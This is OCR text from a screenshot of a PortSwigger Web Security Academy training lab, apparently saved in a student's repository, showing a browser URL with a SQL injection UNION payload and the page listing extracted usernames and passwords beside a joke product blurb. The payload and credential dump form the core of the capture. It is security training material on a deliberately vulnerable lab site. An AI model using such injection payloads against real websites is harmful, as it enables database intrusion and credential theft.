 Обзор
Веб-браузер Firefox
Вс, 21:06
en
SQL injection UNION attack, retrieving data from other tables - Mozilla Firefox
marymarine/portswigge
SQL injection UNION atta
https://accc1fbf1e0083e980a924380045006d.web-security-academy.net/filter?category=Corporate+gifts'UNION SELECT username, password FROM users--
WEB SECURITY
ACADEMY
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home
Back to lab description
Home | Account login
WE LIKE TO
SHOP
Corporate gifts'UNION SELECT username, password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Tech gifts
administrator
xv9xrexhcfgluys1eeiv
Stress Bum, It's not just an insult anymore!
As the good makers of Stress Bum proclaim: When life's a pain in the arse, squeeze it! Yes, gone are the days of dull and generic stress balls, get yourself a
bum shaped design and really squeeze out that frustration. The option is all yours, one cheek, two cheeks or a whole hand grab. However stressed you may be,
there's enough bum to calm you down. Be sure to treat yourself, or even treat a stressed out co-worker for secret Santa. It's important to keep Stress Bum within
reaching distance at work at all times, because you never know when the boss is really going to lay it on thick. Also, as you can't actually slap your superiors like
you want, or can't be bothered to deal with the paperwork someone else slapping them will bring, simply give the gift of Stress Bum. So, when life at work, or
maybe just the kids at home are driving you up the wall. Reach for Stress Bum and simply squeeze those worries away.
wiener
3d8mqlaw280roee89mnl
carlos
PC
nqq